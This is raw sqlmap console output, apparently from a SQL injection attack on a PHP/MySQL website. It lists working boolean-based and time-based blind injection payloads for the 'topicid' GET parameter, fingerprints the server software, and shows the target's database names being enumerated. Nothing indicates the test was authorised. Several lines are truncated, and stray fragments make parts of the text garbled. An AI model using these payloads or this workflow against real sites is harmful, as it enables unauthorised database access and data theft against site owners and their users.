 [08:14:47] [INFO] loading tamper script 'between'
[08:14:47] [INFO] resuming back-end DBMS 'mysql'
[08:14:47] [INFO] testing connection to the target url
[08:14:47] [INFO] testing if the provided string is within the target URL page cont
sqlmap identified the following injection points with a total of 0 HTTP(s) requests
---
Place: GET
Parameter: topicid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: topicid=11) AND 6687=6687 AND (9590=9590
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: topicid=11) AND SLEEP(5) AND (8960=8960
---
[08:14:47] [INFO] changes made by tampering scripts are not included in shown paylo
[08:14:47] [INFO] the back-end DBMS is MySQL
<< ba
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[08:14:47] [INFO] fetching database names
[08:14:47] [INFO] fetching number of databases
[08:14:47] [WARNING] running in a single-thread mode. Please consider usage of opti
[08:14:47] [INFO] retrieved: 4
[08:14:49] [INFO] retrieved: in
[08:15:17] [INFO] retrieved: ev
[08:15:28] [INFO] retrieved: pr
[08:15:40] [INFO] retrieved: vo
available databases [4]:
[*] eve
[*] inf
the quiete
[*] p
[*] vo